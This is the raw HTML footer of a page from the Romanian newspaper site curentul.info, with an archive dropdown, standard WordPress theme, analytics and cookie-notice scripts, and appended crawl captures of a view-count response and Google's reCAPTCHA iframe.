	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696fa667b2cba
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[609595]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696fa667b35c7"></textarea>
						<div id="td_live_css_uid_1_696fa667b35c7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696fa667b35c7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696fa667b35c7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.993 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 17:59:35 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -395
content:
{"609595":7329}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bQCdnk82TKWV0r2t2Ca7cw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768924797338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>